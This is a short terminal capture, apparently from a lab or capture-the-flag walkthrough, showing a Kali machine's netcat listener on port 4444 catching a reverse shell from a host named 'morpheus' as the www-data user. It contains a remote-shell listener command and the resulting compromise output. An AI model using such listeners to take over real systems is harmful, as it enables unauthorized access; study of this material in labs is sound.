 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.113] 53220
Linux morpheus 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 12:48:08 up  1:03,  0 users,  load average: 0.17, 0.22, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$